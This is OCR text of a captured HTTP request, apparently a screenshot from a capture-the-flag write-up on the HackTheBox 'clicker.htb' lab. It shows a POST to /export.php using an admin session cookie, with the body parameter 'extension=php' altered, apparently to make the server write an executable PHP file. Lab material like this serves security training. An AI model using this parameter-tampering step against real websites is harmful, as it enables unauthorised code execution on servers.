 Request
Pretty Raw Hex
\n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://clicker.htb
10 Connection: close
11 Referer: http://clicker.htb/admin.php
12 Cookie: PHPSESSID=lue53acrbpvgsemm2aqsvnqtpd
13 Upgrade-Insecure-Requests: 1
14
15 threshold=1000000&extension=php